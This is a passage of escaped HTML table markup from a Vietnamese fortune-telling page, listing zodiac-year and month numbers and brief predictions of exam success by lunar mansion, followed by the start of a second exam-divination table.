border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EThân\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EDậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETuất\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EHợi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nHƯ TÚ: Hễ gặp HƯ TÚ, nếu đi thi vào năm Thìn, năm Tý thì chắc đỗ, còn các năm khác phải nhờ phước đức mới may ra.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nTÂM TÚ: Số gặp TÂM TÚ, đi thi vào năm Dần, năm Mẹo thì chắc đậu, còn các năm khác phải nhờ phước đức mới mong.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nMÃO TÚ: Số gặp MÃO TÚ, đi thi vào năm MÙI thì chắc đậu còn các năm khác thì khó mong.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nTINH TÚ: Số gặp TINH TÚ đi vào năm Ngọ thì chắc đậu, còn các năm khác phải nhờ phước đức mới được.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nCAN TÚ: Số gặp CAN TÚ, đi vào tháng 7 tháng 8 thì chắc đậu, còn các tháng khác thì phải nhờ vào phước đúc mới được.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nQUÝ TÚ: Số gặp QUỶ TÚ không kỵ năm, tháng gì cả, hễ học giỏi là thi đậu chắc.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nLÂU TÚ: Số gặp LÂU TÚ, phải siêng năng, cần khổ thì cũng dễ đậu, nếu thối chí, biếng nhác sẽ hỏng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.25in;\"\u003E\nNGƯU TÚ: Số gặp NGƯU TÚ, học dở, nhưng cố gắng siêng năng sau cũng được đậu có bằng cấp.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u003Cb\u003EBẢNG COI THI KỲ NHÌ\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\"\u003E\nNếu coi ở kỳ thứ nhứt không có mà kỳ này có mình thì cũng được nhiều hy vọng lắm, nếu trong lá số Tử vi không bị Tuần, Triệt án ngự ở cung Mạng thì chắc chắn thi đỗ.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: medium none; font-size: 10pt;\"\u003E\u003Ctbody\u003E\n\u003Ctr style=\"break-inside: avoid; height: 29.65pt;\"\u003E\u003Ctd style=\"border: 1pt solid windowtext; height: 29.65pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ETuổi gì\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ETháng sanh\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; height: 29.65pt; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 3pt 0in;\"\u003E\n\u003Cspan style=\"font-size: 10pt;\"\u003ECung Kim\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; 